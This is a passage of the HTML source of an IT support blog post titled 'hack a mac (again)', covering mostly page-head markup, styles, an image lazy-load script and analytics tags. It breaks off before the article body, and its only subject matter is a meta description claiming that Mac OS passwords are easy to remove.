

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1024kb.co.nz/hack-a-mac-again/
body_size: 19189
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head >
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>hack a mac (again) - 1024kb IT Support | 1024kb IT Support</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://1024kb.co.nz/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://1024kb.co.nz/wp-content/themes/twentythirteen-child/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, max-snippet:-1, max-image-preview:large, max-video-preview:-1, follow' />
<meta name="google" content="nositelinkssearchbox" ><link rel="canonical" href="https://1024kb.co.nz/hack-a-mac-again/" />
<meta name="description" content="&#8220;No security is better than lame security&#8221; &#8211; Ray Biez circa 1998 Apple, for all their self-congratulatory PR that fills mainstream media, is privately (in)famous for, well, piss-poor security. It&#8217;s harder to remove the OS password from a Windows PC &#8211; even one running XP &#8211; than it is to do the same on even &hellip; Continue reading hack a mac (again) &rarr;"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","@id":"https://1024kb.co.nz/#Organization","name":"1024kb IT Support Services","url":"https://1024kb.co.nz","logo":{"@type":"ImageObject","@id":"https://1024kb.co.nz/#logo","url":"https://res.cloudinary.com/megabyte/images/v1558352358/cropped-Layer-512-55c7384fv1_site_icon_imgtpo/cropped-Layer-512-55c7384fv1_site_icon_imgtpo.png","contentUrl":"https://res.cloudinary.com/megabyte/images/v1558352358/cropped-Layer-512-55c7384fv1_site_icon_imgtpo/cropped-Layer-512-55c7384fv1_site_icon_imgtpo.png","caption":"1024kb IT Support Services","inLanguage":"en-US"},"description":"1024kb IT Support","sameAs":["https://x.com/@mega1024kb"]}</script><meta property="og:url" content="https://1024kb.co.nz/hack-a-mac-again/" /><meta property="og:site_name" content="1024kb IT Support" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="hack a mac (again) - 1024kb IT Support" /><meta property="og:description" content="&#8220;No security is better than lame security&#8221; &#8211; Ray Biez circa 1998 Apple, for all their self-congratulatory PR that fills mainstream media, is privately (in)famous for, well, piss-poor security. It&#8217;s harder to remove the OS password from a Windows PC &#8211; even one running XP &#8211; than it is to do the same on even &hellip; Continue reading hack a mac (again) &rarr;" /><meta name="twitter:card" content="summary"/><meta name="twitter:locale" content="en_US"/><meta name="twitter:title"  content="hack a mac (again) - 1024kb IT Support"/><meta name="twitter:description" content="&#8220;No security is better than lame security&#8221; &#8211; Ray Biez circa 1998 Apple, for all their self-congratulatory PR that fills mainstream media, is privately (in)famous for, well, piss-poor security. It&#8217;s harder to remove the OS password from a Windows PC &#8211; even one running XP &#8211; than it is to do the same on even &hellip; Continue reading hack a mac (again) &rarr;"/><meta name="twitter:url" content="https://1024kb.co.nz/hack-a-mac-again/"/><meta name="twitter:site" content="@mega1024kb"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//res.cloudinary.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='https://res.cloudinary.com' />
<link rel="alternate" type="application/rss+xml" title="1024kb IT Support &raquo; Feed" href="https://1024kb.co.nz/feed/" />
<link rel="alternate" type="application/rss+xml" title="1024kb IT Support &raquo; Comments Feed" href="https://1024kb.co.nz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="1024kb IT Support &raquo; hack a mac (again) Comments Feed" href="https://1024kb.co.nz/hack-a-mac-again/feed/" />
<meta property="article:published_time" content="2014-12-11T19:41:36+13:00"><meta property="article:modified_time" content="2020-08-05T10:23:28+12:00"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://1024kb.co.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1024kb.co.nz%2Fhack-a-mac-again%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://1024kb.co.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1024kb.co.nz%2Fhack-a-mac-again%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://1024kb.co.nz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='qtsndtps_stylesheet-css' href='https://1024kb.co.nz/wp-content/plugins/quotes-and-tips/css/style.css?ver=1.46' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://1024kb.co.nz/wp-content/themes/twentythirteen-child/genericons/genericons.css?ver=3.03' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://1024kb.co.nz/wp-content/themes/twentythirteen-child/style.css?ver=2013-07-18' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://1024kb.co.nz/wp-content/themes/twentythirteen-child/css/blocks.css?ver=2018-12-30' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://1024kb.co.nz/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='relevanssi-live-search-css' href='https://1024kb.co.nz/wp-content/plugins/relevanssi-live-ajax-search/assets/styles/style.css?ver=2.5' type='text/css' media='all' />
<script type="text/javascript">
/* <![CDATA[ */
var CLDLB = {"image_delivery":"on","image_optimization":"on","image_format":"auto","image_quality":"auto","image_freeform":"","svg_support":"off","crop_sizes":"","image_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","video_delivery":"on","video_player":"wp","adaptive_streaming":"off","adaptive_streaming_mode":"mpd","video_controls":"on","video_loop":"off","video_autoplay_mode":"off","video_optimization":"on","video_format":"auto","video_quality":"auto","video_freeform":"","video_preview":"","use_lazy_load":"on","lazy_threshold":"100px","lazy_custom_color":"rgba(153,153,153,0.5)","lazy_animate":"on","lazy_placeholder":"blur","dpr":"2X","lazyload_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","enable_breakpoints":"on","pixel_step":"200","breakpoints":"10","max_width":"2048","min_width":"200","breakpoints_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","placeholder":"e_blur:2000,q_1,f_auto","base_url":"https:\/\/res.cloudinary.com\/megabyte"};!function(){const e={deviceDensity:window.devicePixelRatio?window.devicePixelRatio:"auto",density:null,config:CLDLB||{},lazyThreshold:0,enabled:!1,sizeBands:[],iObserver:null,pObserver:null,rObserver:null,aboveFold:!0,minPlaceholderThreshold:500,bind(e){e.CLDbound=!0,this.enabled||this._init();const t=e.dataset.size.split(" ");e.originalWidth=t[0],e.originalHeight=t[1],this.pObserver?(this.aboveFold&&this.inInitialView(e)?this.buildImage(e):(this.pObserver.observe(e),this.iObserver.observe(e)),e.addEventListener("error",(t=>{e.srcset="",e.src='data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" fill="rgba(0,0,0,0.1)"/><text x="50%" y="50%" fill="red" text-anchor="middle" dominant-baseline="middle">%26%23x26A0%3B︎</text></svg>',this.rObserver.unobserve(e)}))):this.setupFallback(e)},buildImage(e){e.dataset.srcset?(e.cld_loaded=!0,e.srcset=e.dataset.srcset):(e.src=this.getSizeURL(e),e.dataset.responsive&&this.rObserver.observe(e))},inInitialView(e){const t=e.getBoundingClientRect();return this.aboveFold=t.top<window.innerHeight+this.lazyThreshold,this.aboveFold},setupFallback(e){const t=[];this.sizeBands.forEach((i=>{if(i<=e.originalWidth){let s=this.getSizeURL(e,i,!0)+` ${i}w`;-1===t.indexOf(s)&&t.push(s)}})),e.srcset=t.join(","),e.sizes=`(max-width: ${e.originalWidth}px) 100vw, ${e.originalWidth}px`},_init(){this.enabled=!0,this._calcThreshold(),this._getDensity();let e=parseInt(this.config.max_width);const t=parseInt(this.config.min_width),i=parseInt(this.config.pixel_step);for(;e-i>=t;)e-=i,this.sizeBands.push(e);"undefined"!=typeof IntersectionObserver&&this._setupObservers(),this.enabled=!0},_setupObservers(){const e={rootMargin:this.lazyThreshold+"px 0px "+this.lazyThreshold+"px 0px"},t=this.minPlaceholderThreshold<2*this.lazyThreshold?2*this.lazyThreshold:this.minPlaceholderThreshold,i={rootMargin:t+"px 0px "+t+"px 0px"};this.rObserver=new ResizeObserver(((e,t)=>{e.forEach((e=>{e.target.cld_loaded&&e.contentRect.width>=e.target.cld_loaded&&(e.target.src=this.getSizeURL(e.target))}))})),this.iObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(this.buildImage(e.target),t.unobserve(e.target),this.pObserver.unobserve(e.target))}))}),e),this.pObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(e.target.src=this.getPlaceholderURL(e.target),t.unobserve(e.target))}))}),i)},_calcThreshold(){const e=this.config.lazy_threshold.replace(/[^0-9]/g,"");let t=0;switch(this.config.lazy_threshold.replace(/[0-9]/g,"").toLowerCase()){case"em":t=parseFloat(getComputedStyle(document.body).fontSize)*e;break;case"rem":t=parseFloat(getComputedStyle(document.documentElement).fontSize)*e;break;case"vh":t=window.innerHeight/e*100;break;default:t=e}this.lazyThreshold=parseInt(t,10)},_getDensity(){let e=this.config.dpr?this.config.dpr.replace("X",""):"off";if("off"===e)return this.density=1,1;let t=this.deviceDensity;"max"!==e&&"auto"!==t&&(e=parseFloat(e),t=t>Math.ceil(e)?e:t),this.density=t},scaleWidth(e,t,i){const s=parseInt(this.config.max_width),r=Math.round(s/i);if(!t){t=e.width;let a=Math.round(t/i);for(;-1===this.sizeBands.indexOf(t)&&a<r&&t<s;)t++,a=Math.round(t/i)}return t>s&&(t=s),e.originalWidth<t&&(t=e.originalWidth),t},scaleSize(e,t,i){const s=e.dataset.crop?parseFloat(e.dataset.crop):(e.originalWidth/e.originalHeight).toFixed(2),r=this.scaleWidth(e,t,s),a=Math.round(r/s),o=[];return e.dataset.transformationCrop?o.push(e.dataset.transformationCrop):e.dataset.crop||(o.push(e.dataset.crop?"c_fill":"c_scale"),e.dataset.crop&&o.push("g_auto")),o.push("w_"+r),o.push("h_"+a),i&&1!==this.density&&o.push("dpr_"+this.density),e.cld_loaded=r,{transformation:o.join(","),nameExtension:r+"x"+a}},getDeliveryMethod:e=>e.dataset.seo&&"upload"===e.dataset.delivery?"images":"image/"+e.dataset.delivery,getSizeURL(e,t){const i=this.scaleSize(e,t,!0);return[this.config.base_url,this.getDeliveryMethod(e),"upload"===e.dataset.delivery?i.transformation:"",e.dataset.transformations,"v"+e.dataset.version,e.dataset.publicId+"?_i=AA"].filter(this.empty).join("/")},getPlaceholderURL(e){e.cld_placehold=!0;const t=this.scaleSize(e,null,!1);return[this.config.base_url,this.getDeliveryMethod(e),t.transformation,this.config.placeholder,e.dataset.publicId].filter(this.empty).join("/")},empty:e=>void 0!==e&&0!==e.length};window.CLDBind=t=>{t.CLDbound||e.bind(t)},window.initFallback=()=>{[...document.querySelectorAll('img[data-cloudinary="lazy"]')].forEach((e=>{CLDBind(e)}))},window.addEventListener("load",(()=>{initFallback()})),document.querySelector('script[src*="?cloudinary_lazy_load_loader"]')&&initFallback()}();
/* ]]> */
</script>
<script type="text/javascript" src="https://1024kb.co.nz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://1024kb.co.nz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-Y0GL0SM68E" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["1024kb.co.nz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-Y0GL0SM68E", {"googlesitekit_post_type":"post"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://1024kb.co.nz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://1024kb.co.nz/wp-json/wp/v2/posts/525" /><meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="canonical" href="https://1024kb.co.nz/hack-a-mac-again/"/>


		<style type="text/css">
			/* Style for tips|quote block */
							.quotes_box_and_tips:before {
					content: '';
					display: flex;
					position: absolute;
					top:0;
					left: 0;
					bottom:0;
					right:0;
					width: 100%;
					height: 100%;
					visibility: visible;
					color: #FFFFFF !important;
											background-color: #2484C6 !important;
										z-index: 0;
					border-radius: 1px;
				}
				.quotes_box_and_tips .signature {
					float: left;
				}
				.quotes_box_and_tips:after {
					content: '';
					display: flex;
					position: absolute;
					top:0;
					left: 0;
					bottom:0;
					right:0;
					width: 100%;
					height: 100%;
					visibility: visible;
											background-image: url(https://res.cloudinary.com/megabyte/images/f_auto,q_auto/v146/1024kb.co.nz/wp-content/plugins/quotes-and-tips/images/quotes_box_and_tips_bg/quotes_box_and_tips_bg.png?_i=AA);
										background-repeat: no-repeat;
					opacity: 1;
					background-position: left bottom;
					z-index: 1;
					border-radius: 1px;
				}
				.quotes_box_and_tips {
					position: relative;
